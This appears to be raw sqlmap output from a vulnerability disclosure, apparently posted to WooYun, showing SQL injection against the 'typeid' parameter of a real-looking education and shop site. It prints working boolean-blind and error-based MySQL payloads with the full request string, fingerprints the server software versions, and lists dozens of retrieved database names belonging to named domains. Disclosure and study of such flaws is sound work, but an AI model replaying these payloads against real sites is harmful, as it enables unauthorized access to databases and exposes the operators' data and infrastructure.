 GET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 30 HTTP(s) re
quests:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classid=1851&fileext=1&id=mall&type=shop_search&typeid=1857 AND 631
8=6318

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: classid=1851&fileext=1&id=mall&type=shop_search&typeid=1857 AND (SE
LECT 3499 FROM(SELECT COUNT(*),CONCAT(0x716a626271,(SELECT (ELT(3499=3499,1))),0
x717a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
)a)
---
[18:37:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.5.22, Apache 2.2.15
back-end DBMS: MySQL 5.0
[18:37:53] [INFO] fetching database names
[18:38:01] [INFO] the SQL query used returns 125 entries
[18:38:03] [INFO] retrieved: information_schema
[18:38:04] [INFO] retrieved: 021gaokao.com
[18:38:05] [INFO] retrieved: 16qianjin_2013
[18:38:07] [INFO] retrieved: 16qianjin_2013_2
[18:38:10] [INFO] retrieved: 21edu
[18:38:11] [INFO] retrieved: 21edu1
[18:38:13] [INFO] retrieved: 21edu2
[18:38:14] [INFO] retrieved: 21eedu
[18:38:15] [INFO] retrieved: 51qiuxue
[18:38:17] [INFO] retrieved: 52eedu
[18:38:18] [INFO] retrieved: 52qiuxue
[18:38:20] [INFO] retrieved: backup
[18:38:21] [INFO] retrieved: bbs_52qiuxue
[18:38:22] [INFO] retrieved: bbs_52qiuxue20150805
[18:38:24] [INFO] retrieved: bbs_52qiuxue_20150703
[18:38:25] [INFO] retrieved: bbs_52qiuxue_20150804
[18:38:27] [INFO] retrieved: bbs_52qiuxue_backup20150703
[18:38:29] [INFO] retrieved: bfdly.com
[18:38:30] [INFO] retrieved: bfdly.com_new
[18:38:31] [INFO] retrieved: bfdly_com
[18:38:33] [INFO] retrieved: ceqiuxue
[18:38:35] [INFO] retrieved: dedecmsv57utf8sp1
[18:38:36] [INFO] retrieved: destoon
[18:38:43] [INFO] retrieved: efyingyu.com
[18:38:44] [INFO] retrieved: gt.52qiuxue.com
[18:38:45] [INFO] retrieved: hangjinxue
[18:38:48] [INFO] retrieved: hdm0360223_db
[18:38:49] [INFO] retrieved: htlx.iacliuxue.net_new
[18:38:53] [INFO] retrieved: huatong.cliuxue.net
[18:38:54] [INFO] retrieved: huatong.iacliuxue.org
[18:38:59] [INFO] retrieved: huatongbefoundfcom
[18:39:00] [INFO] retrieved: huatongbefoundfcombak
[18:39:01] [INFO] retrieved: huatongbefoundfcombbak
[18:39:03] [INFO] retrieved: ihuatong.com
[18:39:04] [INFO] retrieved: jh.ydyjiajiao.org
[18:39:06] [INFO] retrieved: jinghan.zhilife.net
www.wooyun.org